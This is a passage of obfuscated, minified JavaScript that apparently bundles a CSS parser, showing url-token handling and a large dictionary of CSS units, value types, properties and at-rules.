Mt:this[e(2580)](this[e(3010)],this[e(2330)],e(956))||this[e(1110)](e(2950)),this[e(1180)](Mt),this[e(446)](),r=zc(this[e(2639)](Ct)),this[e(446)](),this[e(2139)]||this[e(1180)](Yt);break;default:this[e(1110)](e(1348))}return{type:e(1656),loc:this[e(2981)](n,this[e(3010)]),value:r}}function fl(e){const n=t;this[n(340)](jt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1487)];n++){const o=t[e(742)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(3158)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(2520)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2520)](n),i=!1):r+="�"}return e(956)+r+")"}(e[n(167)]))}const gl=t(739),bl={children:[[]]};function wl(){const e=t,n=this[e(3010)],r=this[e(319)](this[e(3022)][e(739)]);return{type:e(739),loc:this[e(2981)](n,this[e(3010)]),children:r}}function vl(e){this[t(2091)](e)}const yl=Object[t(1418)]({type:t(1621),loc:null,value:" "}),xl=t(1621),kl={value:String};function Al(){return this[t(1180)](Wt),yl}function _l(e){const n=t;this[n(340)](Wt,e[n(167)])}const Tl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(296),t(361),t(362),t(3e3),t(1901)],units:{angle:[t(752),t(2622),t(913),t(2935)],decibel:["db"],flex:["fr"],frequency:["hz",t(1438)],length:["cm","mm","q","in","pt","pc","px","em",t(801),"ex",t(2645),t(2069),t(623),"ch",t(994),"ic",t(2743),"lh",t(2810),"vw",t(2576),t(2087),t(1030),"vh",t(1926),t(2974),t(1848),"vi",t(1009),t(3051),t(1833),"vb",t(2657),t(1044),t(1004),t(1907),t(2570),t(2011),t(3041),t(2826),t(2749),t(2866),t(1396),t(2929),t(1587),t(681),t(2211),t(2906),t(1088)],resolution:[t(2329),t(827),t(1688),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2585),"absolute-size":t(3099),"acos()":t(3231),"alpha-value":t(677),"angle-percentage":t(1970),"angular-color-hint":t(2043),"angular-color-stop":t(2123),"angular-color-stop-list":t(2142),"animateable-feature":t(1204),"asin()":t(169),"atan()":t(1494),"atan2()":t(2763),attachment:t(937),"attr()":t(2734),"attr-matcher":t(3023),"attr-modifier":t(2077),"attribute-selector":t(2867),"auto-repeat":t(2131),"auto-track-list":t(2228),axis:t(2830),"baseline-position":t(2922),"basic-shape":t(718),"bg-image":t(2931),"bg-layer":t(1960),"bg-position":t(2068),"bg-size":t(509),"blur()":t(468),"blend-mode":t(1682),box:t(2758),"brightness()":t(3215),"calc()":t(2938),"calc-sum":t(1337),"calc-product":t(2668),"calc-value":t(2456),"calc-constant":t(839),"cf-final-image":t(317),"cf-mixing-image":t(1002),"circle()":t(1245),"clamp()":t(2602),"class-selector":t(2780),"clip-source":t(2899),color:t(1300),"color-stop":t(3126),"color-stop-angle":t(2411),"color-stop-length":t(233),"color-stop-list":t(1547),"color-interpolation-method":t(454),combinator:t(984),"common-lig-values":t(1141),"compat-auto":t(1244),"composite-style":t(848),"compositing-operator":t(1882),"compound-selector":t(1668),"compound-selector-list":t(2723),"complex-selector":t(2042),"complex-selector-list":t(3057),"conic-gradient()":t(2352),"contextual-alt-values":t(3019),"content-distribution":t(391),"content-list":t(538),"content-position":t(2346),"content-replacement":t(469),"contrast()":t(2342),"cos()":t(2609),counter:t(1876),"counter()":t(1010),"counter-name":t(245),"counter-style":t(1467),"counter-style-name":t(245),"counters()":t(1641),"cross-fade()":t(497),"cubic-bezier-timing-function":t(436),"deprecated-system-color":t(1346),"discretionary-lig-values":t(206),"display-box":t(2885),"display-inside":t(1584),"display-internal":t(1940),"display-legacy":t(2303),"display-listitem":t(2306),"display-outside":t(1025),"drop-shadow()":t(2158),"east-asian-variant-values":t(3085),"east-asian-width-values":t(1537),"element()":t(762),"ellipse()":t(1636),"ending-shape":t(410),"env()":t(2101),"exp()":t(2405),"explicit-track-list":t(3209),"family-name":t(1961),"feature-tag-value":t(564),"feature-type":t(2143),"feature-value-block":t(1118),"feature-value-block-list":t(1881),"feature-value-declaration":t(797),"feature-value-declaration-list":t(2207),"feature-value-name":t(245),"fill-rule":t(1189),"filter-function":t(788),"filter-function-list":t(1532),"final-bg-layer":t(2357),"fixed-breadth":t(1064),"fixed-repeat":t(1369),"fixed-size":t(1050),"font-stretch-absolute":t(2304),"font-variant-css21":t(3185),"font-weight-absolute":t(255),"frequency-percentage":t(2495),"general-enclosed":t(3188),"generic-family":t(750),"generic-name":t(2869),"geometry-box":t(2314),gradient:t(2022),"grayscale()":t(1861),"grid-line":t(1613),"historical-lig-values":t(559),"hsl()":t(806),"hsla()":t(2512),hue:t(2927),"hue-rotate()":t(1309),"hue-interpolation-method":t(1732),"hwb()":t(861),"hypot()":t(1759),image:t(3017),"image()":t(426),"image-set()":t(1047),"image-set-option":t(735),"image-src":t(2558),"image-tags":t(723),"inflexible-breadth":t(2541),"inset()":t(1930),"invert()":t(1710),"keyframes-name":t(1941),"keyframe-block":t(273),"keyframe-block-list":t(2845),"keyframe-selector":t(1405),"lab()":t(2542),"layer()":t(882),"layer-name":t(344),"lch()":t(2953),"leader()":t(491),"leader-type":t(1477),"length-percentage":t(2026),"light-dark()":t(2246),"line-names":t(2274),"line-name-list":t(300),"line-style":t(2551),"line-width":t(1454),"linear-color-hint":t(1064),"linear-color-stop":t(2086),"linear-gradient()":t(1749),"log()":t(2681),"mask-layer":t(2523),"mask-position":t(761),"mask-reference":t(1085),"mask-source":t(2899),"masking-mode":t(1304),"matrix()":t(345),"matrix3d()":t(1174),"max()":t(1618),"media-and":t(330),"media-condition":t(1372),"media-condition-without-or":t(2281),"media-feature":t(601),"media-in-parens":t(1102),"media-not":t(2902),"media-or":t(2071),"media-query":t(575),"media-query-list":t(447),"media-type":t(2994),"mf-boolean":t(1192),"mf-name":t(2994),"mf-plain":t(1273),"mf-range":t(1190),"mf-value":t(722),"min()":t(1837),"minmax()":t(248),"mod()":t(2367),"name-repeat":t(1719),"named-color":t(2984),"namespace-prefix":t(2994),"ns-prefix":t(1354),"number-percentage":t(677),"numeric-figure-values":t(2137),"numeric-fraction-values":t(2887),"numeric-spacing-values":t(833),nth:t(2308),"opacity()":t(1642),"overflow-position":t(1562),"outline-radius":t(2026),"page-body":t(1081),"page-margin-box":t(606),"page-margin-box-type":t(1904),"page-selector-list":t(561),"page-selector":t(1371),"page-size":t(2943),"path()":t(2024),"paint()":t(597),"perspective()":t(2471),"polygon()":t(2014),"polar-color-space":t(3212),position:t(207),"pow()":t(1176),"pseudo-class-selector":t(2057),"pseudo-element-selector":t(2591),"pseudo-page":t(980),quote:t(428),"radial-gradient()":t(835),ratio:t(2914),"ray()":t(1937),"ray-size":t(489),"rectangular-color-space":t(2046),"relative-selector":t(949),"relative-selector-list":t(2318),"relative-size":t(647),"rem()":t(1039),"repeat-style":t(1844),"repeating-conic-gradient()":t(2282),"repeating-linear-gradient()":t(2225),"repeating-radial-gradient()":t(516),"reversed-counter-name":t(3198),"rgb()":t(2620),"rgba()":t(211),"rotate()":t(1308),"rotate3d()":t(1932),"rotateX()":t(2315),"rotateY()":t(150),"rotateZ()":t(1590),"round()":t(1478),"rounding-strategy":t(971),"saturate()":t(633),"scale()":t(364),"scale3d()":t(655),"scaleX()":t(1037),"scaleY()":t(2356),"scaleZ()":t(2055),"scroll()":t(700),scroller:t(2507),"self-position":t(1370),"shape-radius":t(2426),"sign()":t(2829),"skew()":t(292),"skewX()":t(2175),"skewY()":t(2184),"sepia()":t(1857),shadow:t(1971),"shadow-t":t(2514),shape:t(1875),"shape-box":t(2309),"side-or-corner":t(1561),"sin()":t(2516),"single-animation":t(921),"single-animation-direction":t(2076),"single-animation-fill-mode":t(1260),"single-animation-iteration-count":t(2084),"single-animation-play-state":t(2932),"single-animation-timeline":t(2959),"single-transition":t(3076),"single-transition-property":t(2709),size:t(1020),"sqrt()":t(1886),"step-position":t(1268),"step-timing-function":t(2218),"subclass-selector":t(1655),"supports-condition":t(2239),"supports-in-parens":t(1154),"supports-feature":t(153),"supports-decl":t(222),"supports-selector-fn":t(2841),symbol:t(267),"system-color":t(1328),"tan()":t(2394),target:t(448),"target-counter()":t(611),"target-counters()":t(315),"target-text()":t(429),"time-percentage":t(2145),"timeline-range-name":t(1611),"easing-function":t(1914),"track-breadth":t(2907),"track-list":t(2790),"track-repeat":t(1058),"track-size":t(2090),"transform-function":t(1046),"transform-list":t(1594),"transition-behavior-value":t(1452),"translate()":t(3018),"translate3d()":t(950),"translateX()":t(558),"translateY()":t(3073),"translateZ()":t(922),"type-or-unit":t(2126),"type-selector":t(893),"var()":t(741),"view()":t(3175),"viewport-length":t(2124),"visual-box":t(1421),"wq-name":t(2915),"-legacy-gradient":t(1579),"-legacy-linear-gradient":t(3091),"-legacy-repeating-linear-gradient":t(1663),"-legacy-linear-gradient-arguments":t(740),"-legacy-radial-gradient":t(1014),"-legacy-repeating-radial-gradient":t(327),"-legacy-radial-gradient-arguments":t(2756),"-legacy-radial-gradient-size":t(1402),"-legacy-radial-gradient-shape":t(410),"-non-standard-font":t(2638),"-non-standard-color":t(1210),"-non-standard-image-rendering":t(513),"-non-standard-overflow":t(1520),"-non-standard-size":t(2711),"-webkit-gradient()":t(1965),"-webkit-gradient-color-stop":t(336),"-webkit-gradient-point":t(756),"-webkit-gradient-radius":t(2026),"-webkit-gradient-type":t(1601),"-webkit-mask-box-repeat":t(2461),"-ms-filter-function-list":t(1974),"-ms-filter-function":t(1839),"-ms-filter-function-progid":t(1450),"-ms-filter-function-legacy":t(1553),"absolute-color-base":t(1998),"absolute-color-function":t(2454),age:t(2380),"anchor-name":t(1687),"attr-name":t(2951),"attr-fallback":t(2913),"bg-clip":t(1825),bottom:t(275),"container-name":t(245),"container-condition":t(294),"coord-box":t(2828),"generic-voice":t(1394),gender:t(3229),"generic-script-specific":t(3203),"generic-complete":t(948),"generic-incomplete":t(1430),"-non-standard-generic-family":t(675),left:t(275),"color-base":t(2252),"color-function":t(2454),"device-cmyk()":t(979),"legacy-device-cmyk-syntax":t(1522),"modern-device-cmyk-syntax":t(1651),"cmyk-component":t(2666),"color-mix()":t(2928),"color-space":t(1832),"custom-color-space":t(1687),paint:t(657),"palette-identifier":t(1687),right:t(275),"scope-start":t(2519),"scope-end":t(2519),"forgiving-selector-list":t(2271),"forgiving-relative-selector-list":t(2370),"selector-list":t(1715),"complex-real-selector-list":t(1365),"simple-selector-list":t(213),"relative-real-selector-list":t(2002),"complex-selector-unit":t(1676),"complex-real-selector":t(3068),"relative-real-selector":t(1426),"pseudo-compound-selector":t(2605),"simple-selector":t(2701),"legacy-pseudo-element-selector":t(546),"single-animation-composition":t(721),"svg-length":t(2808),"svg-writing-mode":t(3221),top:t(275),x:t(2279),y:t(2279),declaration:t(519),"declaration-list":t(2323),url:t(1122),"url-modifier":t(2687),"number-zero-one":t(854),"number-one-or-greater":t(1891),"color()":t(1035),"colorspace-params":t(2125),"predefined-rgb-params":t(2099),"predefined-rgb":t(1089),"xyz-params":t(1469),"xyz-space":t(569),"oklab()":t(2409),"oklch()":t(541),"offset-path":t(745),"rect()":t(842),"xywh()":t(1307),"query-in-parens":t(2747),"size-feature":t(2557),"style-feature":t(1227),"style-query":t(493),"style-condition":t(2919),"style-in-parens":t(2968),"-non-standard-display":t(2774),"inset-area":t(1505),"position-area":t(1511),"anchor()":t(2262),"anchor-side":t(2350),"anchor-size()":t(1790),"anchor-size":t(790),"anchor-element":t(1687),"try-size":t(2890),"try-tactic":t(2132),"font-variant-css2":t(166),"font-width-css3":t(2658),"system-family-name":t(1473)},properties:{"--*":t(3077),"-ms-accelerator":t(2673),"-ms-block-progression":t(1667),"-ms-content-zoom-chaining":t(1172),"-ms-content-zooming":t(2767),"-ms-content-zoom-limit":t(1076),"-ms-content-zoom-limit-max":t(873),"-ms-content-zoom-limit-min":t(873),"-ms-content-zoom-snap":t(890),"-ms-content-zoom-snap-points":t(1296),"-ms-content-zoom-snap-type":t(1664),"-ms-filter":t(1124),"-ms-flow-from":t(405),"-ms-flow-into":t(405),"-ms-grid-columns":t(1435),"-ms-grid-rows":t(1435),"-ms-high-contrast-adjust":t(3189),"-ms-hyphenate-limit-chars":t(524),"-ms-hyphenate-limit-lines":t(968),"-ms-hyphenate-limit-zone":t(2297),"-ms-ime-align":t(1027),"-ms-overflow-style":t(855),"-ms-scrollbar-3dlight-color":t(2598),"-ms-scrollbar-arrow-color":t(2598),"-ms-scrollbar-base-color":t(2598),"-ms-scrollbar-darkshadow-color":t(2598),"-ms-scrollbar-face-color":t(2598),"-ms-scrollbar-highlight-color":t(2598),"-ms-scrollbar-shadow-color":t(2598),"-ms-scrollbar-track-color":t(2598),"-ms-scroll-chaining":t(2721),"-ms-scroll-limit":t(1400),"-ms-scroll-limit-x-max":t(1302),"-ms-scroll-limit-x-min":t(2240),"-ms-scroll-limit-y-max":t(1302),"-ms-scroll-limit-y-min":t(2240),"-ms-scroll-rails":t(2958),"-ms-scroll-snap-points-x":t(1116),"-ms-scroll-snap-points-y":t(1116),"-ms-scroll-snap-type":t(1664),"-ms-scroll-snap-x":t(1476),"-ms-scroll-snap-y":t(531),"-ms-scroll-translation":t(459),"-ms-text-autospace":t(733),"-ms-touch-select":t(1153),"-ms-user-select":t(810),"-ms-wrap-flow":t(544),"-ms-wrap-margin":t(2240),"-ms-wrap-through":t(2496),"-moz-appearance":t(225),"-moz-binding":t(617),"-moz-border-bottom-colors":t(1041),"-moz-border-left-colors":t(1041),"-moz-border-right-colors":t(1041),"-moz-border-top-colors":t(1041),"-moz-context-properties":t(3127),"-moz-float-edge":t(666),"-moz-force-broken-image-icon":t(2335),"-moz-image-region":t(789),"-moz-orient":t(2336),"-moz-outline-radius":t(2509),"-moz-outline-radius-bottomleft":t(1456),"-moz-outline-radius-bottomright":t(1456),"-moz-outline-radius-topleft":t(1456),"-moz-outline-radius-topright":t(1456),"-moz-stack-sizing":t(626),"-moz-text-blink":t(1617),"-moz-user-focus":t(1017),"-moz-user-input":t(1363),"-moz-user-modify":t(2836),"-moz-window-dragging":t(672),"-moz-window-shadow":t(2032),"-webkit-appearance":t(852),"-webkit-border-before":t(1992),"-webkit-border-before-color":t(2598),"-webkit-border-before-style":t(714),"-webkit-border-before-width":t(1306),"-webkit-box-reflect":t(1778),"-webkit-line-clamp":t(1898),"-webkit-mask":t(732),"-webkit-mask-attachment":t(1240),"-webkit-mask-clip":t(2888),"-webkit-mask-composite":t(3044),"-webkit-mask-image":t(1567),"-webkit-mask-origin":t(1591),"-webkit-mask-position":t(1897),"-webkit-mask-position-x":t(413),"-webkit-mask-position-y":t(3168),"-webkit-mask-repeat":t(1635),"-webkit-mask-repeat-x":t(2198),"-webkit-mask-repeat-y":t(2198),"-webkit-mask-size":t(2729),"-webkit-overflow-scrolling":t(1464),"-webkit-tap-highlight-color":t(2598),"-webkit-text-fill-color":t(2598),"-webkit-text-stroke":t(2277),"-webkit-text-stroke-color":t(2598),"-webkit-text-stroke-width":t(2240),"-webkit-touch-callout":t(1599),"-webkit-user-modify":t(782),"accent-color":t(2700),"align-content":t(1470),"align-items":t(486),"align-self":t(1327),"align-tracks":t(636),all:t(710),"anchor-name":t(1003),"anchor-scope":t(374),animation:t(2173),"animation-composition":t(2358),"animation-delay":t(2694),"animation-direction":t(1735),"animation-duration":t(2694),"animation-fill-mode":t(2784),"animation-iteration-count":t(525),"animation-name":t(1053),"animation-play-state":t(424),"animation-range":t(1948),"animation-range-end":t(528),"animation-range-start":t(528),"animation-timing-function":t(1918),"animation-timeline":t(2773),appearance:t(3093),"aspect-ratio":t(1208),azimuth:t(2987),"backdrop-filter":t(216),"backface-visibility":t(1827),background:t(2286),"background-attachment":t(1240),"background-blend-mode":t(3187),"background-clip":t(2855),"background-color":t(2598),"background-image":t(1916),"background-origin":t(355),"background-position":t(1384),"background-position-x":t(2381),"background-position-y":t(691),"background-repeat":t(1635),"background-size":t(2729),"block-size":t(1109),border:t(2364),"border-block":t(311),"border-block-color":t(1856),"border-block-style":t(632),"border-block-width":t(1501),"border-block-end":t(311),"border-block-end-color":t(823),"border-block-end-style":t(632),"border-block-end-width":t(1501),"border-block-start":t(311),"border-block-start-color":t(823),"border-block-start-style":t(632),"border-block-start-width":t(1501),"border-bottom":t(2364),"border-bottom-color":t(823),"border-bottom-left-radius":t(233),"border-bottom-right-radius":t(233),"border-bottom-style":t(1139),"border-bottom-width":t(3159),"border-collapse":t(1349),"border-color":t(496),"border-end-end-radius":t(233),"border-end-start-radius":t(233),"border-image":t(667),"border-image-outset":t(716),"border-image-repeat":t(996),"border-image-slice":t(829),"border-image-source":t(2931),"border-image-width":t(488),"border-inline":t(311),"border-inline-end":t(311),"border-inline-color":t(1856),"border-inline-style":t(632),"border-inline-width":t(1501),"border-inline-end-color":t(823),"border-inline-end-style":t(632),"border-inline-end-width":t(1501),"border-inline-start":t(311),"border-inline-start-color":t(823),"border-inline-start-style":t(632),"border-inline-start-width":t(1501),"border-left":t(2364),"border-left-color":t(2598),"border-left-style":t(1139),"border-left-width":t(3159),"border-radius":t(1301),"border-right":t(2364),"border-right-color":t(2598),"border-right-style":t(1139),"border-right-width":t(3159),"border-spacing":t(728),"border-start-end-radius":t(233),"border-start-start-radius":t(233),"border-style":t(1910),"border-top":t(2364),"border-top-color":t(2598),"border-top-left-radius":t(233),"border-top-right-radius":t(233),"border-top-style":t(1139),"border-top-width":t(3159),"border-width":t(1548),bottom:t(2138),"box-align":t(1824),"box-decoration-break":t(3131),"box-direction":t(627),"box-flex":t(2279),"box-flex-group":t(3134),"box-lines":t(208),"box-ordinal-group":t(3134),"box-orient":t(3109),"box-pack":t(916),"box-shadow":t(2432),"box-sizing":t(2392),"break-after":t(874),"break-before":t(874),"break-inside":t(1077),"caption-side":t(2408),caret:t(1823),"caret-color":t(2700),"caret-shape":t(1403),clear:t(914),clip:t(789),"clip-path":t(2770),"clip-rule":t(1189),color:t(2598),"color-interpolation-filters":t(2333),"color-scheme":t(1863),"column-count":t(786),"column-fill":t(1436),"column-gap":t(478),"column-rule":t(2104),"column-rule-color":t(2598),"column-rule-style":t(714),"column-rule-width":t(1306),"column-span":t(476),"column-width":t(275),columns:t(2786),contain:t(3095),"contain-intrinsic-size":t(2740),"contain-intrinsic-block-size":t(2876),"contain-intrinsic-height":t(2876),"contain-intrinsic-inline-size":t(2876),"contain-intrinsic-width":t(2876),container:t(149),"container-name":t(2676),"container-type":t(2683),content:t(2714),"content-visibility":t(2731),"counter-increment":t(1234),"counter-reset":t(1853),"counter-set":t(1234),cursor:t(1075),d:t(2292),cx:t(2026),cy:t(2026),direction:t(723),display:t(1769),"dominant-baseline":t(2684),"empty-cells":t(923),"field-sizing":t(2428),fill:t(2007),"fill-opacity":t(381),"fill-rule":t(1189),filter:t(1315),flex:t(530),"flex-basis":t(2291),"flex-direction":t(2325),"flex-flow":t(1516),"flex-grow":t(2279),"flex-shrink":t(2279),"flex-wrap":t(215),float:t(3147),font:t(618),"font-family":t(3123),"font-feature-settings":t(2384),"font-kerning":t(987),"font-language-override":t(1702),"font-optical-sizing":t(3189),"font-palette":t(2776),"font-variation-settings":t(572),"font-size":t(2515),"font-size-adjust":t(1581),"font-smooth":t(2821),"font-stretch":t(1958),"font-style":t(3154),"font-synthesis":t(3117),"font-synthesis-position":t(3189),"font-synthesis-small-caps":t(3189),"font-synthesis-style":t(3189),"font-synthesis-weight":t(3189),"font-variant":t(2997),"font-variant-alternates":t(2377),"font-variant-caps":t(3040),"font-variant-east-asian":t(1544),"font-variant-emoji":t(1013),"font-variant-ligatures":t(2372),"font-variant-numeric":t(945),"font-variant-position":t(2256),"font-weight":t(2571),"forced-color-adjust":t(603),gap:t(2028),grid:t(798),"grid-area":t(3206),"grid-auto-columns":t(2061),"grid-auto-flow":t(385),"grid-auto-rows":t(2061),"grid-column":t(776),"grid-column-end":t(1846),"grid-column-gap":t(1064),"grid-column-start":t(1846),"grid-gap":t(944),"grid-row":t(776),"grid-row-end":t(1846),"grid-row-gap":t(1064),"grid-row-start":t(1846),"grid-template":t(1420),"grid-template-areas":t(2775),"grid-template-columns":t(2082),"grid-template-rows":t(2082),"hanging-punctuation":t(3100),height:t(1868),"hyphenate-character":t(1319),"hyphenate-limit-chars":t(2187),hyphens:t(2504),"image-orientation":t(2738),"image-rendering":t(2989),"image-resolution":t(2200),"ime-mode":t(2434),"initial-letter":t(3230),"initial-letter-align":t(620),"inline-size":t(1109),"input-security":t(3189),inset:t(1219),"inset-block":t(2540),"inset-block-end":t(1475),"inset-block-start":t(1475),"inset-inline":t(2540),"inset-inline-end":t(1475),"inset-inline-start":t(1475),"interpolate-size":t(241),isolation:t(2160),"justify-content":t(2615),"justify-items":t(1265),"justify-self":t(1099),"justify-tracks":t(608),left:t(2138),"letter-spacing":t(478),"line-break":t(2443),"line-clamp":t(1898),"line-height":t(269),"line-height-step":t(2240),"list-style":t(2797),"list-style-image":t(1281),"list-style-position":t(2038),"list-style-type":t(2369),margin:t(1385),"margin-block":t(1989),"margin-block-end":t(1184),"margin-block-start":t(1184),"margin-bottom":t(2138),"margin-inline":t(1989),"margin-inline-end":t(1184),"margin-inline-start":t(1184),"margin-left":t(2138),"margin-right":t(2138),"margin-top":t(2138),"margin-trim":t(665),marker:t(3153),"marker-end":t(3153),"marker-mid":t(3153),"marker-start":t(3153),mask:t(2908),"mask-border":t(2522),"mask-border-mode":t(1052),"mask-border-outset":t(716),"mask-border-repeat":t(996),"mask-border-slice":t(1071),"mask-border-source":t(2931),"mask-border-width":t(488),"mask-clip":t(1367),"mask-composite":t(1557),"mask-image":t(1567),"mask-mode":t(2660),"mask-origin":t(2144),"mask-position":t(1897),"mask-repeat":t(1635),"mask-size":t(2729),"mask-type":t(1052),"masonry-auto-flow":t(157),"math-depth":t(1684),"math-shift":t(3137),"math-style":t(3137),"max-block-size":t(1073),"max-height":t(2203),"max-inline-size":t(1073),"max-lines":t(1898),"max-width":t(2203),"min-block-size":t(2237),"min-height":t(1868),"min-inline-size":t(2237),"min-width":t(1868),"mix-blend-mode":t(2513),"object-fit":t(748),"object-position":t(463),offset:t(2692),"offset-anchor":t(634),"offset-distance":t(1064),"offset-path":t(1062),"offset-position":t(2044),"offset-rotate":t(1318),opacity:t(992),order:t(3134),orphans:t(3134),outline:t(1858),"outline-color":t(2700),"outline-offset":t(2240),"outline-style":t(809),"outline-width":t(3159),overflow:t(214),"overflow-anchor":t(3189),"overflow-block":t(2247),"overflow-clip-box":t(781),"overflow-clip-margin":t(2934),"overflow-inline":t(2247),"overflow-wrap":t(909),"overflow-x":t(2247),"overflow-y":t(2247),overlay:t(438),"overscroll-behavior":t(2554),"overscroll-behavior-block":t(2171),"overscroll-behavior-inline":t(2171),"overscroll-behavior-x":t(2171),"overscroll-behavior-y":t(2171),padding:t(1378),"padding-block":t(658),"padding-block-end":t(1920),"padding-block-start":t(1920),"padding-bottom":t(2026),"padding-inline":t(658),"padding-inline-end":t(1920),"padding-inline-start":t(1920),"padding-left":t(2026),"padding-right":t(2026),"padding-top":t(2026),page:t(2280),"page-break-after":t(2317),"page-break-before":t(2317),"page-break-inside":t(571),"paint-order":t(1915),perspective:t(1500),"perspective-origin":t(463),"place-content":t(1080),"place-items":t(2788),"place-self":t(1695),"pointer-events":t(1880),position:t(219),"position-anchor":t(2214),"position-area":t(1243),"position-try":t(2221),"position-try-fallbacks":t(189),"position-try-order":t(1399),"position-visibility":t(3062),"print-color-adjust":t(1683),quotes:t(2167),r:t(2026),resize:t(234),right:t(2138),rotate:t(1765),"row-gap":t(478),"ruby-align":t(1969),"ruby-merge":t(2532),"ruby-position":t(2170),rx:t(2026),ry:t(2026),scale:t(679),"scrollbar-color":t(754),"scrollbar-gutter":t(785),"scrollbar-width":t(2015),"scroll-behavior":t(1165),"scroll-margin":t(2937),"scroll-margin-block":t(1727),"scroll-margin-block-start":t(2240),"scroll-margin-block-end":t(2240),"scroll-margin-bottom":t(2240),"scroll-margin-inline":t(1727),"scroll-margin-inline-start":t(2240),"scroll-margin-inline-end":t(2240),"scroll-margin-left":t(2240),"scroll-margin-right":t(2240),"scroll-margin-top":t(2240),"scroll-padding":t(2993),"scroll-padding-block":t(581),"scroll-padding-block-start":t(2124),"scroll-padding-block-end":t(2124),"scroll-padding-bottom":t(2124),"scroll-padding-inline":t(581),"scroll-padding-inline-start":t(2124),"scroll-padding-inline-end":t(2124),"scroll-padding-left":t(2124),"scroll-padding-right":t(2124),"scroll-padding-top":t(2124),"scroll-snap-align":t(1788),"scroll-snap-coordinate":t(1923),"scroll-snap-destination":t(463),"scroll-snap-points-x":t(1272),"scroll-snap-points-y":t(1272),"scroll-snap-stop":t(1638),"scroll-snap-type":t(280),"scroll-snap-type-x":t(2334),"scroll-snap-type-y":t(2334),"scroll-timeline":t(1492),"scroll-timeline-axis":t(1111),"scroll-timeline-name":t(1357),"shape-image-threshold":t(992),"shape-margin":t(1064),"shape-outside":t(1990),"shape-rendering":t(1242),stroke:t(2007),"stroke-dasharray":t(2368),"stroke-dashoffset":t(2564),"stroke-linecap":t(151),"stroke-linejoin":t(2502),"stroke-miterlimit":t(717),"stroke-opacity":t(2884),"stroke-width":t(2564),"tab-size":t(1248),"table-layout":t(1005),"text-align":t(1386),"text-align-last":t(1001),"text-anchor":t(430),"text-combine-upright":t(3027),"text-decoration":t(348),"text-decoration-color":t(2598),"text-decoration-line":t(938),"text-decoration-skip":t(1068),"text-decoration-skip-ink":t(223),"text-decoration-style":t(1756),"text-decoration-thickness":t(1950),"text-emphasis":t(508),"text-emphasis-color":t(2598),"text-emphasis-position":t(192),"text-emphasis-style":t(2792),"text-indent":t(1091),"text-justify":t(2659),"text-orientation":t(1231),"text-overflow":t(1716),"text-rendering":t(1241),"text-shadow":t(1919),"text-size-adjust":t(991),"text-spacing-trim":t(1903),"text-transform":t(2027),"text-underline-offset":t(2539),"text-underline-position":t(2227),"text-wrap":t(2941),"text-wrap-mode":t(2120),"text-wrap-style":t(514),"timeline-scope":t(1003),top:t(2138),"touch-action":t(1589),transform:t(2328),"transform-box":t(1808),"transform-origin":t(2310),"transform-style":t(2924),transition:t(1794),"transition-behavior":t(2883),"transition-delay":t(2694),"transition-duration":t(2694),"transition-property":t(2483),"transition-timing-function":t(1918),translate:t(1779),"unicode-bidi":t(1554),"user-select":t(462),"vector-effect":t(1718),"vertical-align":t(2287),"view-timeline":t(1869),"view-timeline-axis":t(1111),"view-timeline-inset":t(2623),"view-timeline-name":t(1003),"view-transition-name":t(2634),visibility:t(2391),"white-space":t(1048),"white-space-collapse":t(419),widows:t(3134),width:t(1868),"will-change":t(2437),"word-break":t(2547),"word-spacing":t(3033),"word-wrap":t(376),"writing-mode":t(1761),x:t(2026),y:t(2026),"z-index":t(1218),zoom:t(2179),"-moz-background-clip":t(1398),"-moz-border-radius-bottomleft":t(1167),"-moz-border-radius-bottomright":t(792),"-moz-border-radius-topleft":t(759),"-moz-border-radius-topright":t(792),"-moz-control-character-visibility":t(1827),"-moz-osx-font-smoothing":t(2204),"-moz-user-select":t(1722),"-ms-flex-align":t(1198),"-ms-flex-item-align":t(933),"-ms-flex-line-pack":t(2094),"-ms-flex-negative":t(2980),"-ms-flex-pack":t(988),"-ms-flex-order":t(3134),"-ms-flex-positive":t(915),"-ms-flex-preferred-size":t(1608),"-ms-interpolation-mode":t(2671),"-ms-grid-column-align":t(1228),"-ms-grid-row-align":t(1228),"-ms-hyphenate-limit-last":t(325),"-webkit-background-clip":t(2888),"-webkit-column-break-after":t(699),"-webkit-column-break-before":t(699),"-webkit-column-break-inside":t(699),"-webkit-font-smoothing":t(719),"-webkit-mask-box-image":t(2893),"-webkit-print-color-adjust":t(1683),"-webkit-text-security":t(2696),"-webkit-user-drag":t(1637),"-webkit-user-select":t(2387),"alignment-baseline":t(1095),"baseline-shift":t(152),behavior:t(565),cue:t(1339),"cue-after":t(244),"cue-before":t(244),"glyph-orientation-horizontal":t(3064),"glyph-orientation-vertical":t(3064),kerning:t(964),pause:t(2527),"pause-after":t(1295),"pause-before":t(1295),rest:t(1658),"rest-after":t(1295),"rest-before":t(1295),src:t(227),speak:t(1514),"speak-as":t(2162),"unicode-range":t(1906),"voice-balance":t(1465),"voice-duration":t(1314),"voice-family":t(929),"voice-pitch":t(974),"voice-range":t(974),"voice-rate":t(1996),"voice-stress":t(443),"voice-volume":t(610),"white-space-trim":t(2699)},atrules:{charset:{prelude:t(1124),descriptors:null},"counter-style":{prelude:t(3003),descriptors:{"additive-symbols":t(2864),fallback:t(3003),negative:t(2983),pad:t(3035),prefix:t(2412),range:t(3217),"speak-as":t(379),suffix:t(2412),symbols:t(1107),system:t(2338)}},document:{prelude:t(2255),descriptors:null},"font-palette-values":{prelude:t(1687),descriptors:{"base-palette":t(2579),"font-family":t(999),"override-colors":t(1128)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(838),"descent-override":t(838),"font-display":t(1865),"font-family":t(1745),"font-feature-settings":t(2384),"font-variation-settings":t(572),"font-stretch":t(1127),"font-style":t(359),"font-weight":t(2969),"line-gap-override":t(838),"size-adjust":t(873),src:t(227),"unicode-range":t(1906)}},"font-feature-values":{prelude:t(999),descriptors:null},import:{prelude:t(368),descriptors:null},keyframes:{prelude:t(2148),descriptors:null},layer:{prelude:t(1596),descriptors:null},media:{prelude:t(3160),descriptors:null},namespace:{prelude:t(2052),descriptors:null},page:{prelude:t(535),descriptors:{bleed:t(1302),marks:t(767),"page-orientation":t(510),size:t(2886)}},"position-try":{prelude:t(1687),descriptors:{top:t(1475),left:t(1988),bottom:t(2595),right:t(466),"inset-block-start":t(1432),"inset-block-end":t(1220),"